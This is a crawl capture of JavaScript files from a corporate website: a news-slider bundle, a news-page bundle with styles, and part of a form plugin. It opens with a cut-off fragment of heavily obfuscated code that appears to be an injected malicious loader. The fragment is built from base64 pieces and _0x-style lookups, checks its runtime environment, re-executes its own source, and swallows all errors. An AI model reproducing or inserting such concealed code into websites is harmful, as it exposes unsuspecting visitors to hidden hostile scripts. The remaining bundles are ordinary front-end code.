Rpb24oKXt2YXIgSj1'+_0x7951489t(0x2cf)+'W0ooMHgyM2UsJzNaZUcnKV0ocyxhcmd1b'+'WVudHMpO3JldHVybiB1PW51bGwsdzt9fT'+_0x7951489t(0x2b7))+('bigpe307cmV0dXJuIHE9IVtdLHY7fTt9K'+_0x7951489t(0xf8)+_0x7951489t(0x29e)+'9ZVtLKDB4MzhlLCduI2F3JyldLHVbSygw'+'eDQ3MSwnMmVXTCcpXT1mdW5jdGlvbih6L'+'EIpe3ZhciBMPUs7cmV0dXJuIGVbTCgweD'+'I2ZiwnSGJpTycpXSh6LEIpO30sdVtLKDB'+_0x7951489t(0x212)+'MEBAUCcpXSx1W0soMHgxYWMsJ0VlQGInK'+'V09ZnVuY3Rpb24oeixCKXt2YXIgTT1LO3'+_0x7951489t(0x153)+_0x7951489t(0x13c)+'XT1lW0soMHg0ZjEsJ0dZUkMnKV0sdVtLK'+_0x7951489t(0xdf)+'wnR0M0IycpXSx1W0soMHgyYzMsJ0dZUkM'+_0x7951489t(0x133)+'O3JldHVybiBlW04oMHg0OTcsJ01kbTQnK'+_0x7951489t(0x15a)+'cpXT1mdW5jdGlvbih4KXt2YXIgTz1LO3J'+'ldHVybiBlW08oMHgxMGQsJzgmMUwnKV0o'+'eCk7fTt2YXIgdj11O2Zvcih2YXIgdyBpb'+'iBxKWlmKGVbSygweDM5NiwnY3FDdicpXS'+'h3W0soMHgzYTUsJ3QpUzQnKSsnaCddLHM'+'pJiZmdW5jdGlvbih4LHkpe3ZhciBQPUss'+'ej1lW1AoMHgxZTQsJ0h6UUcnKV0oZix0a'+'GlzLGZ1bmN0aW9uKCl7dmFyIFE9UCxDPX'+_0x7951489t(0xdb)+'oMHg2ZWQsJ0k1RSQnKV07dmFyIEQ9QyxF'+'PXZbUSgweDQ5ZSwnTlgjKCcpXSh0eXBlb'+'2Ygd2luZG93LHZbUSgweDE3OCwnbiNhdy'+'cpXSk/d2lu')+('ZG93OnZbUSgweDJiMywnakhidycpXSh0e'+'XBlb2YgcHJvY2Vzcyx2W1EoMHgzMjksJ0'+'RuTConKV0pJiZ2W1EoMHgxNGMsJ0dDNCM'+'nKV0odHlwZW9mIHJlcXVpcmUsdltRKDB4'+'NWUyLCdPSVQkJyldKSYmdltRKDB4MmMzL'+_0x7951489t(0x12e)+'tRKDB4MTBjLCdUdFlIJyldKT9nbG9iYWw'+'6dGhpcyxGPWZ1bmN0aW9uKCl7dmFyIFI9'+'USxHPW5ldyBFWyhSKDB4NGNkLCckdEFDJ'+'ykpKydwJ10oRFtSKDB4MTVlLCclaCpPJy'+'ldKTtyZXR1cm4hR1tSKDB4MjllLCdCVnF'+'mJyldKHopO307cmV0dXJuIHZbUSgweDI1'+'NCwnTWRtNCcpXShGKTt9KTtlW1AoMHgxN'+'DgsJ0NnZyUnKV0oeik7Zm9yKHZhciBCPT'+'B4MjtlW1AoMHg0MzEsJ0RmYngnKV0oQix'+'5W1AoMHgyNDEsJyVocGonKSsnaCddKTtC'+'KyspaWYoZVtQKDB4MWM5LCdZRUZBJyldK'+_0x7951489t(0x2b8)+'ksJ0hiaU8nKV0oeVtCXVsweDBdKSx5W0J'+'dWzB4MV0pKXJldHVybjtyZXR1cm4gMHgx'+'O30odyxhcmd1bWVudHMpKXJldHVybiBxW'+'3ddO31mdW5jdGlvbiBoKHEpe3ZhciBTPU'+'kscz1uZXcgUmVnRXhwKGVbUygweDM1Niw'+_0x7951489t(0x27e)+'LCdHQzQjJyldW1MoMHgxMGIsJ09JVCQnK'+'SsnY2UnXShzLCcnKSxzPWVbUygweDJmYS'+'wnc0RAbycpXShidG9hLHEpW1MoMHg0ZmU'+'sJ3cqNEYnKV0oJz0nLDB4NClbUygweDVl'+_0x7951489t(0x2a9)+'05YIygnKV0oJycpW1MoMHgzNjIsJ0JUKk'+'cnKSsnc2Un')+('XSgpW1MoMHgzOTksJ21BSkEnKV0oJycpL'+'HE9c1tTKDB4NzIwLCdDZ2clJykrJ2NlJ1'+_0x7951489t(0x204)+'7dmFyIFQ9UztyZXR1cm4gU3RyaW5nW1Qo'+'MHg0NjksJzNaZUcnKStUKDB4MzNjLCdjd'+'XNQJykrJ2RlJ10oZVtUKDB4NWM2LCdtQU'+'pBJyldKGVbVCgweDEwOCwnMEBAUCcpXSh'+'2LCdaJyk/MHg1YToweDdhLHY9ZVtUKDB4'+'MWIzLCdOWCMoJyldKHZbVCgweDE0NywnQ'+'zR0OScpK1QoMHg2MjIsJyVocGonKV0oMH'+'gwKSwweGQpKT92OmVbVCgweDJjNSwnR1l'+_0x7951489t(0x203)+'ZWdFeHAoZVtTKDB4MTg5LCdxSDFRJyldL'+'CdnJyk7cmV0dXJuIGVbUygweDRjYiwnST'+'VFJCcpXShlW1MoMHgzYjksJ0NnZyUnKV0'+'oZVtTKDB4NDgxLCdOWCMoJyldKGVbUygw'+'eDE4YSwnQ2dnJScpXShlW1MoMHgyNzYsJ'+'zldJlknKV0odSxlW1MoMHgyZTksJ0M0dD'+'knKV0pLGVbUygweDY4ZCwnMmVXTCcpXVt'+'TKDB4NjY0LCdJNUUkJykrJ2NlJ10ocywn'+_0x7951489t(0x2d1)+'TdbJyldKTt9dmFyIGosayxsLG0sbj1uZX'+'cgUmVnRXhwKGVbSSgweDQ0NCwnR0M0Iyc'+'pXSwnZycpO2o9ZVtJKDB4NDU4LCckSCZs'+'JyldLGs9bixsPWZ1bmN0aW9uKCl7dmFyI'+'FU9SSxxPWVbVSgweDZhOSwnNnhLUCcpXS'+'h3aW5kb3cse30pLHM9bmV3IFJlZ0V4cCh'+'lW1UoMHg1NjYsJ3cqNEYnKV0sJ2cnKSxz'+'PXFbZVtVKDB4MTg3LCdGN0JzJyldW1UoM'+_0x7951489t(0xe0)+_0x7951489t(0x289))+('dyBzKDB4MCwweDApW1UoMHgyNWMsJ0M0d'+'DknKV09ZVtVKDB4NmI0LCdON1o4JyldKG'+'gsZnVuY3Rpb24oKXt2YXIgVj1VLHU9ZVt'+'WKDB4MzM0LCdON1o4JyldKGcsZVtWKDB4'+'MTg2LCc2eEtQJyldKHdpbmRvdyx7fSksM'+'Hg4LFsweDcsMHg3NF0sWzB4NiwweDZlXS'+'xbMHg1LDB4NjVdLFsweDQsMHg2ZF0sWzB'+'4MywweDc1XSxbMHgyLDB4NjNdLFsweDEs'+'MHg2Zl0sWzB4MCwweDY0XSk7aWYodSlyZ'+'XR1cm4gdT1lW1YoMHg1MWYsJzgmMUwnKV'+'0oZyx1LDB4OCxbMHg3LDB4NmVdLFsweDQ'+'sMHg3NF0sWzB4MiwweDYzXSxbMHgwLDB4'+'NmNdKSwhIXUmJmVbVigweDFkYiwnOV0mW'+_0x7951489t(0x2da)+'B4MiwweDY1XSk7fSgpKSk7fSwhKG09ZVt'+'JKDB4MTY5LCc4JjFMJyldKG0sd2luZG93'+'KSl8fChtPWVbSSgweDQyZCwnM04yIycpX'+'ShnLG0sMHgxMCxbMHhmLDB4NzJdLFsweG'+'QsMHg2ZV0sWzB4YSwweDczXSxbMHg4LDB'+_0x7951489t(0x181)+'XSxbMHgyLDB4NjRdLFsweDAsMHg2MV0pK'+'SYmZVtJKDB4NTg0LCdNZG00JyldKG0sal'+'tJKDB4NmY0LCdCVCpHJykrJ2NlJ10oayw'+'nJyksbCk7fSgpKTs=')))();}.toString();return _0x4441545.slice(_0x4441545.indexOf("{") + 1, _0x4441545.lastIndexOf("}"))})())),m[Z(0x25f,'(D5t')])));}catch(N){}}());

--- FILE ---
content_type: application/javascript
request_url: https://multiply.ae/application/themes/multiply/dist/js/newsSlider.bundle.js
body_size: 1646
content:
/* uglified */
(window.webpackJsonp=window.webpackJsonp||[]).push([[32],{86:function(e,n,s){"use strict";s.r(n),function(e){s.d(n,"default",function(){return u});s(17),s(16);var t=s(3),r=s(2),a=s(5);function i(e){"@babel/helpers - typeof";return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function o(e,n){for(var s=0;s<n.length;s++){var t=n[s];t.enumerable=t.enumerable||!1,t.configurable=!0,"value"in t&&(t.writable=!0),Object.defineProperty(e,w(t.key),t)}}function l(e,n,s){return(n=w(n))in e?Object.defineProperty(e,n,{value:s,enumerable:!0,configurable:!0,writable:!0}):e[n]=s,e}function w(e){var n=function(e,n){if("object"!==i(e)||null===e)return e;var s=e[Symbol.toPrimitive];if(void 0!==s){var t=s.call(e,n||"default");if("object"!==i(t))return t;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(e)}(e,"string");return"symbol"===i(n)?n:String(n)}r.a.registerPlugin(a.a),t.f.use([t.d,t.e,t.c,t.a,t.b]);var u=function(e,n,s){return n&&o(e.prototype,n),s&&o(e,s),Object.defineProperty(e,"prototype",{writable:!1}),e}(function n(){var s=this;!function(e,n){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}(this,n),l(this,"domReady",function(){e("html").removeClass("preload"),e("section.js-only-news, html").addClass("loaded"),s.newsInsightsSlider(),s.animations()}),l(this,"newsInsightsSlider",function(){if(e(".js-only-news .js-news-img-slider:not(.swiper-initialized)").length){var n=new t.f(".js-only-news .js-news-img-slider",{direction:"vertical",speed:1500,watchSlidesProgress:!0,allowTouchMove:!1,on:{progress:function(){for(var e=0;e<this.slides.length;e++){var n=this.slides[e].progress*(.7*this.height);r.a.timeline().set(this.slides[e].querySelector(".slide-inner"),{y:n})}},setTransition:function(e){for(var n=0;n<this.slides.length;n++)this.slides[n].style.transition=e+"ms",this.slides[n].querySelector(".slide-inner").style.transition=e+"ms"}}});if(e(".js-only-news .js-featured-news:not(.swiper-initialized)").length){var s=new t.f(".js-only-news .js-featured-news",{slidesPerView:1,effect:"fade",fadeEffect:{crossFade:!0},speed:1500,navigation:{nextEl:".js-only-news .js-featured-news .controls .navigation .swiper-button-next",prevEl:".js-only-news .js-featured-news .controls .navigation .swiper-button-prev"},pagination:{el:".js-only-news .js-featured-news .swiper-counter",type:"fraction",formatFractionCurrent:function(e){return e<10?"0".concat(e):e},formatFractionTotal:function(e){return e<10?"0".concat(e):e},renderFraction:function(e,n){return'<span class="'+e+'"></span><span class="'+n+'"></span>'}},on:{init:function(){e(".js-only-news .js-featured-news .swiper-slide").length<=1&&e(".js-only-news .controls").addClass("disabled")},slideChange:function(){"01"===e(".js-only-news .js-featured-news .swiper-pagination-current").text()?e(".js-only-news .js-featured-news .swiper-pagination-current").addClass("active"):e(".js-only-news .js-featured-news .swiper-pagination-current").removeClass("active")},slideChangeTransitionStart:function(){e(".js-only-news .js-featured-news .swiper-progress-bar").removeClass("animate"),e(".js-only-news .js-featured-news .swiper-progress-bar").removeClass("active"),e(".js-only-news .js-featured-news .swiper-progress-bar").eq(0).addClass("active"),r.a.timeline().fromTo(".js-only-news .featured-news.swiper-container .swiper-slide-active .content-wrapper",1.2,{y:"40%",opacity:0},{y:"0%",opacity:1,delay:1,ease:"Power2.easeOut"})},slideChangeTransitionEnd:function(){r.a.timeline().set(".js-only-news .featured-news.swiper-container .swiper-slide .content-wrapper",{Y:"40%"}),e(".js-only-news .js-featured-news .swiper-progress-bar").eq(0).addClass("animate")}}});e(window).on("scroll",function(){e(".js-only-news").isInViewport()&&setTimeout(function(){e(".js-only-news").hasClass("autoplay")||(s.params.autoplay.delay=9e3,s.params.autoplay.disableOnInteraction=!1,s.autoplay.start(),"01"===e(".js-only-news .js-featured-news .swiper-pagination-current").text()?e(".js-only-news .js-featured-news .swiper-pagination-current").addClass("active"):e(".js-only-news .js-featured-news .swiper-pagination-current").removeClass("active"),e(".js-only-news .js-featured-news .swiper-progress-bar").removeClass("animate"),e(".js-only-news .js-featured-news .swiper-progress-bar").removeClass("active"),e(".js-only-news .js-featured-news .swiper-progress-bar").eq(0).addClass("animate"),e(".js-only-news .js-featured-news .swiper-progress-bar").eq(0).addClass("active")),e(".js-only-news").addClass("autoplay")},1e3)}),s.on("slideChange",function(){n.realIndex}),s.controller.control=n,n.controller.control=s}}}),l(this,"animations",function(){e(".js-only-news").each(function(n,s){var t=r.a.timeline({});t.from(e(s).find(".title"),{opacity:0,duration:1.5}),a.a.create({trigger:e(s),animation:t,ease:"Power2.easeOut",start:"top 80%"});var i=r.a.timeline({});i.from(e(s).find(".featured-news-slider img"),{opacity:0,scale:1.3,duration:1.2}),a.a.create({trigger:e(s).find(".news-parallax-wrapper"),animation:i,ease:"Power2.easeOut",start:"top 60%"});var o=r.a.timeline({});o.fromTo(e(s).find(".featured-news .content-wrapper"),1,{y:"40%",opacity:0},{y:"0%",opacity:1}),a.a.create({trigger:e(s).find(".featured-news"),animation:o,ease:"Power2.easeOut"}),e(s).find(".news-listing .each-news").each(function(n,s){if(e(s).length){var t=r.a.timeline({});t.from(e(s),{y:"80%",opacity:0,duration:1});var i=e(s).find(".span");t.to(i,{width:"100%",duration:1.2,ease:"Power2.easeOut",delay:-.5}),a.a.create({trigger:e(s)[0],animation:t,ease:"Power2.easeOut"})}})})}),this.window=e(this.window),e(function(){s.domReady()})})}.call(this,s(4))}}]);

--- FILE ---
content_type: application/javascript
request_url: https://multiply.ae/application/themes/multiply/dist/js/News.bundle.js
body_size: 3454
content:
/* uglified */
(window.webpackJsonp=window.webpackJsonp||[]).push([[3],{122:function(n,e,t){var i=t(123);"string"==typeof i&&(i=[[n.i,i,""]]);var s={hmr:!0,transform:void 0,insertInto:void 0};t(0)(i,s);i.locals&&(n.exports=i.locals)},123:function(n,e,t){(n.exports=t(6)(!1)).push([n.i,"/* scss variables */\n.news-page .banner-block {\n  height: auto; }\n  .news-page .banner-block .filter-block {\n    margin: 45px 0 60px; }\n    @media only screen and (max-width: 767px) {\n      .news-page .banner-block .filter-block {\n        margin-bottom: 20px; } }\n    .news-page .banner-block .filter-block .filter-elements .filter-class {\n      margin-inline-end: 46px; }\n      @media only screen and (max-width: 767px) {\n        .news-page .banner-block .filter-block .filter-elements .filter-class {\n          margin-right: 0; } }\n      .news-page .banner-block .filter-block .filter-elements .filter-class:last-child {\n        margin-right: 0; }\n    .news-page .banner-block .filter-block .filter-elements .form-element .search-input {\n      background-color: #ffffff; }\n    .news-page .banner-block .filter-block .filter-elements .select .select-styled, .news-page .banner-block .filter-block .filter-elements .select .select-options {\n      background-color: #ffffff; }\n\n.news-page .news-block {\n  padding: 60px 0 100px; }\n  @media only screen and (max-width: 767px) {\n    .news-page .news-block {\n      padding: 30px 0 50px; } }\n  .news-page .news-block .news-container {\n    display: block; }\n    .news-page .news-block .news-container .news-holder {\n      display: none; }\n      .news-page .news-block .news-container .news-holder:nth-child(1) {\n        display: block; }\n      .news-page .news-block .news-container .news-holder .media-wrapper {\n        width: 100%;\n        height: auto;\n        display: block;\n        margin-bottom: 37px; }\n        .news-page .news-block .news-container .news-holder .media-wrapper img {\n          width: 100%;\n          height: 100%;\n          object-fit: contain; }\n      .news-page .news-block .news-container .news-holder .content-wrapper {\n        width: 683px;\n        margin-bottom: 60px; }\n        @media only screen and (max-width: 767px) {\n          .news-page .news-block .news-container .news-holder .content-wrapper {\n            width: 100%; } }\n      .news-page .news-block .news-container .news-holder a {\n        color: #1D2428;\n        transition: all .3s ease;\n        text-decoration: none; }\n        .news-page .news-block .news-container .news-holder a:hover {\n          color: #1D2428;\n          opacity: .5;\n          transition: all .3s ease; }\n          .news-page .news-block .news-container .news-holder a:hover h3, .news-page .news-block .news-container .news-holder a:hover p {\n            color: #1D2428;\n            transition: all .3s ease; }\n  .news-page .news-block.news-insights-slider {\n    width: 100%;\n    display: block; }\n    .news-page .news-block.news-insights-slider .news-listing-wrapper {\n      width: 100%;\n      display: block; }\n      .news-page .news-block.news-insights-slider .news-listing-wrapper .news-listing {\n        display: flex;\n        justify-content: space-between;\n        flex-wrap: wrap;\n        padding-top: 0;\n        width: 100%; }\n        .news-page .news-block.news-insights-slider .news-listing-wrapper .news-listing .each-news {\n          width: 48%;\n          padding: 30px 0 30px 0;\n          margin-left: 0;\n          position: relative;\n          max-width: initial;\n          border-top: 1px solid #323E48; }\n          .news-page .news-block.news-insights-slider .news-listing-wrapper .news-listing .each-news:last-child {\n            padding-bottom: 0px; }\n          @media only screen and (max-width: 767px) {\n            .news-page .news-block.news-insights-slider .news-listing-wrapper .news-listing .each-news {\n              width: 100%; } }\n          .news-page .news-block.news-insights-slider .news-listing-wrapper .news-listing .each-news a {\n            color: #1D2428;\n            transition: all .3s ease;\n            text-decoration: none; }\n            .news-page .news-block.news-insights-slider .news-listing-wrapper .news-listing .each-news a:hover {\n              color: #1D2428;\n              opacity: .5;\n              transition: all .3s ease; }\n              .news-page .news-block.news-insights-slider .news-listing-wrapper .news-listing .each-news a:hover h4, .news-page .news-block.news-insights-slider .news-listing-wrapper .news-listing .each-news a:hover p {\n                color: #1D2428;\n                transition: all .3s ease; }\n        .news-page .news-block.news-insights-slider .news-listing-wrapper .news-listing .load-more-btn {\n          width: 190px;\n          margin-top: 40px;\n          display: flex;\n          clear: both; }\n      .news-page .news-block.news-insights-slider .news-listing-wrapper .load-more-btn {\n        width: 190px;\n        margin: 40px auto 0; }\n\n.news-and-insights-detail-page .banner-block {\n  padding-bottom: 334px;\n  height: auto; }\n  @media only screen and (max-width: 1023px) {\n    .news-and-insights-detail-page .banner-block {\n      padding-bottom: 190px; } }\n  .news-and-insights-detail-page .banner-block h1 {\n    font-family: \"Gotham-HTF-Medium\";\n    font-size: 3.125rem;\n    line-height: 54px;\n    width: 780px;\n    color: #1D2428; }\n    @media only screen and (max-width: 1023px) {\n      .news-and-insights-detail-page .banner-block h1 {\n        width: 100%;\n        font-size: 1.875rem;\n        line-height: 35px; } }\n  .news-and-insights-detail-page .banner-block p {\n    color: #1D2428; }\n\n.news-and-insights-detail-page .ni-detail-block {\n  margin-bottom: 80px; }\n  @media only screen and (max-width: 767px) {\n    .news-and-insights-detail-page .ni-detail-block {\n      padding-bottom: 0px;\n      margin-bottom: 0px; } }\n  .news-and-insights-detail-page .ni-detail-block .ni-banner {\n    position: relative;\n    margin-top: -270px;\n    width: 100%;\n    object-fit: contain; }\n    @media only screen and (max-width: 1023px) {\n      .news-and-insights-detail-page .ni-detail-block .ni-banner {\n        margin-top: -160px; } }\n    @media only screen and (max-width: 767px) {\n      .news-and-insights-detail-page .ni-detail-block .ni-banner {\n        height: auto; } }\n  .news-and-insights-detail-page .ni-detail-block .type {\n    font-family: \"Montserrat\", sans-serif;\n    font-weight: 500;\n    color: #1D2428;\n    margin: 15px 0 3px;\n    text-align: center;\n    width: 100%;\n    display: block;\n    color: #1D2428; }\n  .news-and-insights-detail-page .ni-detail-block .date {\n    text-align: center;\n    width: 100%;\n    display: block;\n    color: #1D2428; }\n  .news-and-insights-detail-page .ni-detail-block .content-block {\n    width: 690px;\n    margin: 54px auto 0;\n    display: block;\n    position: relative; }\n    @media only screen and (max-width: 1023px) {\n      .news-and-insights-detail-page .ni-detail-block .content-block {\n        width: 100%;\n        margin: 0 auto 0; } }\n    .news-and-insights-detail-page .ni-detail-block .content-block p {\n      font-size: 1rem;\n      line-height: 24px; }\n    .news-and-insights-detail-page .ni-detail-block .content-block h4 {\n      font-family: \"Gotham-HTF-Medium\";\n      font-size: 2.5rem;\n      line-height: 44px;\n      margin: 60px 0 80px;\n      letter-spacing: -1px;\n      position: relative;\n      padding-right: 80px; }\n      .news-and-insights-detail-page .ni-detail-block .content-block h4::after {\n        content: \" \";\n        background-image: url(\"data:image/svg+xml,%3Csvg width='86' height='65' viewBox='0 0 86 65' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M3.87129 0.568235L0.733116 7.34849C4.6331 8.97343 8.24208 12.2851 10.9932 16.0471C13.861 19.9685 15.8483 24.4498 16.2494 28.1542L16.3007 28.6279L15.8301 28.7019C7.14325 30.0689 0.5 37.5848 0.5 46.6586C0.5 57.7218 9.46817 64 18.6298 64C29.1577 64 38.9167 55.9639 38.9167 42.0146C38.9167 23.9345 25.2975 4.99117 3.87129 0.568235ZM50.4546 0.568234L47.3164 7.34849C51.2164 8.97342 54.8254 12.2851 57.5766 16.0471C60.4443 19.9685 62.4316 24.4498 62.8328 28.1542L62.8841 28.6279L62.4134 28.7019C53.7266 30.0689 47.0833 37.5848 47.0833 46.6586C47.0833 57.7218 56.0515 64 65.2131 64C75.7411 64 85.5 55.9639 85.5 42.0146C85.5 23.9345 71.8809 4.99116 50.4546 0.568234Z' stroke='%23FF7F30'/%3E%3C/svg%3E%0A\");\n        background-repeat: no-repeat;\n        background-size: cover;\n        width: 86px;\n        height: 65px;\n        position: absolute;\n        right: -20px;\n        bottom: -20px;\n        z-index: 0;\n        margin: auto;\n        transition: width 0.5s ease;\n        display: inline-block; }\n    .news-and-insights-detail-page .ni-detail-block .content-block .mutiply-cta {\n      margin: 40px auto 20px;\n      display: block;\n      width: fit-content;\n      text-align: center; }",""])},19:function(n,e,t){"use strict";t.r(e),function(n){t.d(e,"default",function(){return r});t(122);function i(n){"@babel/helpers - typeof";return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n})(n)}function s(n,e){for(var t=0;t<e.length;t++){var i=e[t];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,o(i.key),i)}}function a(n,e,t){return(e=o(e))in n?Object.defineProperty(n,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):n[e]=t,n}function o(n){var e=function(n,e){if("object"!==i(n)||null===n)return n;var t=n[Symbol.toPrimitive];if(void 0!==t){var s=t.call(n,e||"default");if("object"!==i(s))return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(n)}(n,"string");return"symbol"===i(e)?e:String(e)}var r=function(n,e,t){return e&&s(n.prototype,e),t&&s(n,t),Object.defineProperty(n,"prototype",{writable:!1}),n}(function e(){var t=this;!function(n,e){if(!(n instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),a(this,"domReady",function(){n("section.news-page").addClass("loaded")}),a(this,"initialize",function(){this.$window=n(window),this.$document=n(document),this.loaderMore=n(".load-more-btn"),this.itemList=n(".news-listing"),this.spinner=n(".spinner-block"),this.mainItemList=n(".news-container"),this.newsSector=n("#sector-filter"),this.sortBy=n("#sort-by"),this.sortByElement=this.sortBy.parent().find(".select-options li"),this.keywords=n(".search-input")}),a(this,"bindEvents",function(){this.page=1,this.loaderMore.on("click",this.nextPage),this.getSelectElement(this.newsSector).click(this.filterSearch),this.sortByElement.click(this.filterSearch),this.keywords.keyup(this.delayFilter)}),a(this,"delayFilter",function(){t.resetPage(),clearInterval(t.timer),t.timer=setTimeout(function(){t.filterSearch()},600)}),a(this,"resetSearch",function(){n(".search-input").val(""),n(t).parent().removeClass("active"),t.filterSearch()}),a(this,"nextPage",function(){t.timer=setTimeout(t.loadMore,500)}),a(this,"loadMore",function(){t.addPage(),n.ajax({dataType:"html",type:"GET",data:{page:t.page,newsSector:t.getNewsSector(),sortBy:t.getSortBy(),keywords:t.getKeywords()},url:t.getCurrentPagePath(),success:t.appendItems})}),a(this,"appendItems",function(n){(n=JSON.parse(n)).success&&t.itemList.append(n.data),t.checkLoadMore(n.loadMore),t.hideLoader()}),a(this,"filterSearch",function(){t.hideButton(),t.showLoader(),t.resetPage(),n.ajax({dataType:"html",type:"GET",data:{page:t.page,newsSector:t.getNewsSector(),sortBy:t.getSortBy(),keywords:t.getKeywords()},url:t.getCurrentPagePath(),success:t.applyFilters})}),a(this,"addPage",function(){t.page+=1}),a(this,"resetPage",function(){t.page=1}),a(this,"getCurrentPagePath",function(){return location.origin+location.pathname}),a(this,"lazyWithoutViewport",function(e){e.each(function(e,t){var i=n(t),s=i.attr("data-src");i.hasClass("lazy-bg")?i.removeClass("lazy-bg lazy").removeAttr("data-src").css({"background-image":"url("+s+")"}):i.removeClass("lazy").removeAttr("data-src").attr("src",s)})}),a(this,"applyFilters",function(e){var i;i=(e=JSON.parse(e)).success?n(e.data):'<div class="col-sm-12"><h2 class="text-center">'+e.errorMessage+"</h2></div>",t.checkLoadMore(e.loadMore),t.itemList.empty(),t.mainItemList.empty(),t.itemList.append(i),t.mainItemList.append(e.featuredItemData),t.hideLoader();var s=n(".lazy");0!=s.length&&t.lazyWithoutViewport(s)}),a(this,"hideLoader",function(){t.spinner.hide()}),a(this,"showLoader",function(){t.spinner.show()}),a(this,"getNewsSector",function(){return t.newsSector.val()?encodeURI(t.newsSector.val()):""}),a(this,"getSortBy",function(){return t.sortBy.val()?encodeURI(t.sortBy.val()):""}),a(this,"checkLoadMore",function(n){n?t.showButton():t.hideButton()}),a(this,"hideButton",function(){t.loaderMore.attr("disabled",!0).addClass("hidden")}),a(this,"showButton",function(){t.loaderMore.attr("disabled",!1).removeClass("hidden")}),a(this,"getKeywords",function(){return t.keywords.val()?encodeURI(t.keywords.val()):""}),a(this,"getSelectElement",function(n){return n.parent().find(".select-options li")}),this.initialize(),this.bindEvents(),n(function(){t.domReady()});var i=n(window),s=n(".share-section"),o=s.innerHeight(),r=n(".news-insights-slider").offset().top,l=s.offset();if(n(".news-and-insights-detail-page .share-section").length&&i.width()>1279){i.scroll(function(){i.scrollTop()>l.top?s.addClass("fixed"):s.removeClass("fixed"),i.scrollTop()+o>r?s.css({top:-(i.scrollTop()+o-r)}):s.css({top:"100px"})})}})}.call(this,t(4))}}]);

--- FILE ---
content_type: application/javascript
request_url: https://multiply.ae/packages/formidable_full/js/formidable.js?ccm_nocache=5b39228ebc200cd4721408f50458eb36ff19552c
body_size: 3636
content:
var ccmFormidableAddressStates = '';
var ccmFormidableAddressStatesToCountries = '';

var ccmFormidableTranslate = function(s, v) {
	return I18N_FF && I18N_FF[s] ? (I18N_FF[s].replace('%s', v) || s) : s;
};

ccmFormidableUpdateDependency = function(selector, arguments) {
		
	var eObj = $('[name="'+selector+'"]');
	if (!eObj.length) eObj = $('[name^="'+selector+'["]');	
	if (!eObj.length) eObj = $('[id="'+selector+'"]');			
	if (eObj.length <= 0) return false;
	
	var tagName = eObj.get(0).tagName.toLowerCase();	
	var typeName = eObj.attr('type');
	
	for (var i=0; i<arguments.length; i++) {
		switch (arguments[i][0]) {				
			case 'disable':			
				eObj.attr('disabled', true);
			break;			
			case 'enable':			
				eObj.attr('disabled', false);
			break;			
			case 'show':			
				if (eObj.closest('.element').length > 0) eObj.closest('.element').slideDown();
				else eObj.slideDown();	
			break;				
			case 'hide':			
				if (eObj.closest('.element').length > 0) eObj.closest('.element').slideUp();
				else eObj.slideUp();					
			break;			
			case 'value':		
				if (tagName == 'input' || tagName == 'textarea' || tagName == 'select') {
					if (typeName == 'checkbox' || typeName == 'radio') {
						var _argument = arguments[i][1];
						eObj.each(function(j, eObjItem) {							
							if ($(eObjItem).val() == _argument) $(eObjItem).attr('checked', false).trigger('click');								
						});
					} else eObj.val(arguments[i][1]).trigger('change');
				}
			break;			
			case 'class':
				eObj.removeClass(arguments[i][1]);
				if (arguments[i][2] == 'add') eObj.addClass(arguments[i][1]);
			break;	
		}
	}		
};

// Formidable plugin
;(function($) {
    $.fn.formidable = function(options) {
    	options = $.extend({
            'error_messages_on_top': false,
            'error_messages_on_top_class': 'alert alert-danger',
            'warning_messages_class': 'alert alert-warning',
	        'error_messages_beneath_field': true,
	        'error_messages_beneath_field_class': 'text-danger error',
	        'success_messages_class': 'alert alert-success',
	        'remove_form_on_success': true,
        }, options);
	 
	 	var formObj = this;
	 	var formID = $('input[id="formID"]', formObj).val();
	 	var formContainer = $('#formidable_container_'+formID);

	 	if (!formObj.length) {
            return false;
        }

	    var initialize = function() {

	    	tooltip();
	    	resolution();
	    	countable();
			setup_options();
			honeypot();

            $('form[name="formidable_form"], input[type="submit"], input[type="button"]', formObj).on('click touchstart', function(e) {
                if(formObj.find('.captcha_input').length == 0){
                    e.preventDefault();
                    submit($(this).attr('id'));
                }
            });

            $('.dummyFormidableClick', formObj).click(function(e) {
                e.preventDefault();
                submit('submit');
            });
			
			$('input:not([type="file"]), textarea, select', formObj).on('keyup, keydown, change', function() {
		    	clear_error($(this));
			});
			$('input[type="checkbox"], input[type="radio"]', formObj).on('click touchstart', function() {
				clear_error($(this));
			});
					
			$('input[type="radio"]', formObj).on('click touchstart', function(){
				$('input[name="' + $(this).attr('name') + '"]').not($(this)).trigger('deselect');
			});

			// Add placeholders if exists
			if ($.fn.addPlaceholder) {
				$('input[placeholder], textarea[placeholder]', formObj).addPlaceholder();
			}

			if (typeof ccmFormidableAddressStatesTextList !== 'undefined') {
				ccmFormidableAddressStates = ccmFormidableAddressStatesTextList.split('|');	
			}

			$('select.country_select', formObj).each(function() {
				setup_state_province_selector($(this).data('name'));	
			});

			$('input[name="ccmCaptchaCode"]', formObj).attr('id', 'ccmCaptchaCode');
	    };

	    var submit = function(action) {
	    	
	    	// Add this element for the controller
			$('input[id="action"]', formObj).remove();
			formObj.append($('<input>').attr({'name': 'action', 'id': 'action', 'value':action, 'type':'hidden'}));	

			// Start submission
			var data = formObj.serialize();	
			$.ajax({ 
				type: "POST",
				url: formObj.attr('action'),
				data: data,
				dataType: 'json',
				beforeSend: function() {
					loading();
					message();
					clear_errors();
				},
				success: function(data) {			
					// Show message if needed
					if (data.message && data.message.length > 0) {
						message(data.message, 'warning');
					}
					// Errors on submission
					else if (data.errors && data.errors.length > 0) {									
						var errors = [];
						$.each(data.errors, function(i, row) {						
							// Show error message beneath field.
							if (options.error_messages_beneath_field) {
								eObj = $('[id="'+row.handle+'"],[name="'+row.handle+'[]"],[name^="'+row.handle+'["]:last-child', formObj).eq(0);
